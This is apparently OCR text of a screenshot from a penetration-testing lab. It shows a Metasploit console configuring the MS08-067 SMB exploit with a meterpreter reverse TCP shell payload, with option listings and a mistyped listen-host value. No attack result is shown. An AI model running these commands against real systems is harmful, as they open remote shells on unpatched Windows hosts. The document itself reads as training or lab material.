 Kali - Internal Workstation on JRICH095
Applications Places Terminal Thu 13:24 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 4458
lhost => 4458
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Activate Windows
Go to Settings to activate Windows.